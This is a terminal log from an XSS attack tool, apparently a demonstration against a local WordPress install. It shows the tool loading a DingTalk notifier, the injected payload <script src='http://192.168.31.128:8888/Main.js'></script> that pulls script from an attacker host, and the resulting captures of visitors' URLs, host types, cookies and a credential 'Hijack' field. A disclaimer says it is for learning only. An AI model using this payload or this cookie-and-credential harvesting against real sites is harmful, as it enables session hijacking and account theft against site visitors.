 (root㉿kali)-[/home/martin/Desktop]
# python3 XSS_Tool_V3.5.2.py -dcf
Martin-XSSV3.5.2
Github==>https://github.com/MartinxMax
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:
This tool is only for learning and experiment. Do not use it for illegal purposes, or you will bear corresponding legal responsibilities
[+]Load DingTalk.conf Success !
[+]Message Push DingTalk ------[Success]
[+]Push module is normal
[+]Payload=> <script src="http://192.168.31.128:8888/Main.js"></script>
[+] <Main.js> Accessed ----[2023/01/11 08:05:24]
[+]Time:2023/1/11 21:05:32 Visit URL:http://127.0.0.1/wordpress-6.1.1-zh_CN/wordpress/index.php/2023/01/07/xss-test-by-martin/ Host_Type:Win10
IP: Cookie:wordpress_test_cookie=WP+Cookie+check; wp-settings-time-1=1673442052 NetWork:other
Hijack: Username:None Password:None
[+]Message Push DingTalk ------[Success]
[+] <Main.js> Accessed ----[2023/01/11 08:05:59]
[+]Time:2023/1/11 21:06:00 Visit URL:http://127.0.0.1/wordpress-6.1.1-zh_CN/wordpress/index.php/2023/01/07/xss-test-by-martin/ Host_Type:Win10
IP Cookie:wordpress_test_cookie=WP+Cookie+check; wp-settings-time-1=1673442346 NetWork:other
Hijack: Username:None Password:None
[+]Message Push DingTalk ------[Success]